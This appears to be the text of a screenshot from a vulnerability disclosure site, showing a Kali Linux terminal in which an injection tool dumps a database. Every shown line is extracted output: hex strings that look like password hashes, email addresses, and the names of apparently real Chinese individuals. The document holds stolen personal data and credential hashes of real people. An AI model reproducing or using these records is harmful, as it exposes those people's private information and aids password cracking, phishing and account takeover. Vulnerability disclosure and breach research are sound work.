 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:53:43] [INFO] retrieved: D47F29B5BC833423BFAE196F10CCCD6D6FB88C8A7BB12A2E86D1D54F819E13CB
[21:53:43] [INFO] retrieved: 44030067668721x@580mail.com
[21:53:44] [INFO] retrieved:
[21:53:44] [INFO] retrieved: 44030067668721x
[21:53:44] [INFO] retrieved: 411330C0BF4B6F6D061B2B9CD1866F348DB479BCFECC329F17CD8C021B4E0F9C
[21:53:44] [INFO] retrieved:
[21:53:44] [INFO] retrieved:
[21:53:44] [INFO] retrieved: 谭月
[21:53:45] [INFO] retrieved: AA668DFF4806983912AF6BD593FE94C6855F60CEE09B794DC7B00BE0B6B854B1
[21:53:45] [INFO] retrieved: zhoulh@010203.com
[21:53:45] [INFO] retrieved:
[21:53:45] [INFO] retrieved: 周利花
[21:53:46] [INFO] retrieved: DE193158391EF158E0F27D695F64716C83B7FCCB0784F7EE660B9D0B0C9ADCA7
[21:53:46] [INFO] retrieved:
[21:53:46] [INFO] retrieved:
[21:53:46] [INFO] retrieved: 倪晓雷
[21:53:46] [INFO] retrieved: A0372E0444786F824B1F46D0BFDFC5F5E29EFB195B44ACBA34B6D96AD7A99343
[21:53:46] [INFO] retrieved:
[21:53:47] [INFO] retrieved:
[21:53:47] [INFO] retrieved: 冯丽军
[21:53:47] [INFO] retrieved: 0DECF55C6A9B11C1E2A137C8203AA5C0F56C11C78CC9C8D21859D8311768539F
[21:53:47] [INFO] retrieved:
[21:53:47] [INFO] retrieved:
[21:53:48] [INFO] retrieved: 张水妹
[21:53:48] [INFO] retrieved: 831F85CC5D801322C911959A1D1520576BAA5D1AA90E91C88EF3F3BBD50C0519
[21:53:48] [INFO] retrieved:
[21:53:48] [INFO] retrieved:
[21:53:48] [INFO] retrieved: 张江
[21:53:48] [INFO] retrieved: 22667A0B531C6B331A281AF7B82C7157B9EB3E59A55CACBABF8B5ED1CE01C887
www.wooyun.org